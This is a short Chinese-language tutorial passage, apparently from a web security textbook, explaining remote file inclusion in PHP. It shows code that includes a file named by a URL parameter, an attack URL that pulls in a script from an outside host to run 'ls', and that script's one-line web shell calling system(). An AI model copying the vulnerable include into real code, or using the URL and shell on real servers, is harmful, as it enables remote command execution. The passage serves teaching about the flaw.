 http://example.com/foo.php?mod=news.php
读入同一目录下的文件并执行
www
foo.php
$modname = $_GET['mod'];
include($modname);
news.php
攻击实例
http://example.com/foo.php?mod=http://hackr.jp/cmd.php&cmd=ls
读入外部服务器上的脚本并执行
【http://hackr.jp/cmd.php 的源代码】
<? system($_GET['cmd']) ?>
通过system 函数就能够在example.com 服务器上执行OS命令